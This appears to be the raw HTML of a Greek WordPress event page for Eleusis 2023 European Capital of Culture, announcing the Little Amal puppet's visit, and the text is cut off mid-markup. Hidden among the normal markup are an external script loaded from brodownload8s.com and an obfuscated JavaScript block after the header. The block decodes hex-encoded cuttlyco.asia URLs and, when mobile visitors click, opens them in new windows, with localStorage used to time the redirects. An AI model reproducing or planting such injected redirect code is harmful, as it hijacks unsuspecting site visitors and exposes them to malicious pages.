y_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"i-mikri-amal-erchetai-stin-eleysina\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=33702' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fi-mikri-amal-erchetai-stin-eleysina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fi-mikri-amal-erchetai-stin-eleysina%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Η Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης υποδέχεται την Αμάλ, την 9χρονη προσφυγοπούλα από τη Συρία, στο παραλιακό μέτωπο της πόλης, την Τετάρτη 1η Σεπτεμβρίου στις 19:30. Μετά τη Χίο, τα Γιάννενα, τα Τρίκαλα και τη Λάρισα, η μικρή Αμάλ, η μεγάλη μαριονέτα με ύψος 3,5 μέτρα, έρχεται στην Ελευσίνα, για να φωτίσει τις ιστορίες εκατομμυρίων παιδιών προσφύγων, πολλών χωρισμένων από τις οικογένειές τους και να στείλει ένα μήνυμα ελπίδας, όπως ακριβώς φανερώνει στη γλώσσα της το όνομά της.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '33702';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-33702 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34576">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="34576" class="elementor elementor-34576 elementor-10366 elementor-location-single post-33702 event type-event status-publish has-post-thumbnail hentry event-categories-syntheti-drasi-technis" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a96f4f6 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="2a96f4f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15760fa2" data-id="15760fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6b320 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="da6b320" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 